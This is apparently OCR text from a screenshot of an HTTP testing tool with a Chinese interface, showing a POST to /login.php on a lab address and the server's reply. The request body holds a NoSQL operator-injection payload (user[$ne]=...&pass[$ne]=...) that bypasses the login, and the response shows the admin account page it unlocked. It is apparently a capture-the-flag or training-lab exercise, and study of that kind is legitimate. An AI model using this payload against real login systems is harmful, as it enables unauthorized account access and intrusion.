 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /login.php HTTP/1.1
2 Host ? : 10.10.249.15
3 Cache-Control: max-age=0
4 Origin: http://10.10.249.15
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: zh-CN,zh;q=0.9
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.
0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Upgrade-Insecure-Requests: 1
10 Referer: http://10.10.249.15/
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 37
13
14 user[$ne]=dadada&pass[$ne]=adadadad&remember=on
15
396bytes / 583ms 美化 HEX 渲染 编码 请输入定位响应
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 682
10
11 <html>
12 <body style="background-color:mediumaquamarine;">
13 <div align="center">
14 <table>
15 <tr>
16 <td>User:</td>
17 <td>admin</td>
18 </tr>
19 <tr>
20 <td>Password:</td>
21 <td>************</td>
22 </tr>
23 <tr>
24 <td>Full Name:</td>
25 <td></td>
26 </tr>
27 <tr>
28 <td>email:</td>
29 <td>admin@nosql.int</td>
30 </tr>
31 <tr>
32 <td colspan="2">
33 <input
34 type="button"
35 value="Logout"
36 onclick="window.location.href='/'"
37 />
38 </td>